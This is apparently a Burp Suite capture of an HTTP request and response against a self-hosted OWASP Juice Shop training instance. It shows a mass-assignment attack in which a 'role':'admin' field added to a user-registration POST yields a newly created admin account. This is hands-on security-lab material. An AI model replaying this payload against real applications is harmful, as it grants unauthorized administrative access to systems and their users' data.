 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 267
9 Origin: https://my-own-juicy-shop.herokuapp.com
10 DNT: 1
11 Connection: close
12 Referer: https://my-own-juicy-shop.herokuapp.com/
13 Cookie: io=enHoAdUa3aal-ZbCAAAO; language=en; welcomebanner_status=dismiss
14
15 {
"email":"other@user",
"password":"password",
"passwordRepeat":"password",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2020-11-26T16:03:36.599Z",
"updatedAt":"2020-11-26T16:03:36.599Z"
},
"securityAnswer":"oof",
16 "role":"admin"
17 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/22
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 298
11 Etag: W/"12a-9jKBi/w+EfB7QtA9iXpoqJq+o2U"
12 Vary: Accept-Encoding
13 Date: Thu, 26 Nov 2020 16:29:20 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":22,
"email":"other@user",
"role":"admin",
"updatedAt":"2020-11-26T16:29:20.456Z",
"createdAt":"2020-11-26T16:29:20.456Z",
"deletedAt":null
}